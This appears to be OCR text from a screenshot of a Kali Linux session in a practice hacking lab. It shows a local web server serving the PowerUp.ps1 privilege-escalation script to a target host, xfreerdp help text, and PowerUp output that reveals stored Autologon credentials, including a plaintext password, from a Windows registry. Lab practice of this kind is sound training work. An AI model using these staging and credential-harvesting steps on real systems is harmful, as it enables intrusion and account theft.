 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:38
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x22
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
(kali㉿kali)-[~/Tools]
$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
/vc:<channel>[,<options>] Static virtual channel
/version Print version
/video Video optimized remoting channel
/vmconnect[:<vmid>] Hyper-V console (use port 2179, disable
negotiation)
/w:<width> Width
-wallpaper Disable wallpaper
+window-drag Enable full window drag
/window-position:<xpos>x<ypos> window position
/wm-class:<class-name> Set the WM_CLASS hint for the window
instance
/workarea Use available work area
Examples:
xfreerdp connection.rdp /p:Pwd123! /f
xfreerdp /u:CONTOSO\JohnDoe /p:Pwd123! /v:rdp.contoso.com
xfreerdp /u:JohnDoe /p:Pwd123! /w:1366 /h:768 /v:192.168.1.100:4489
xfreerdp /u:JohnDoe /p:Pwd123! /vmconnect:C824F53E-95D2-46C6-9A18-23A5BB403532 /v:192.168.1.100
Clipboard Redirection: +clipboard
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...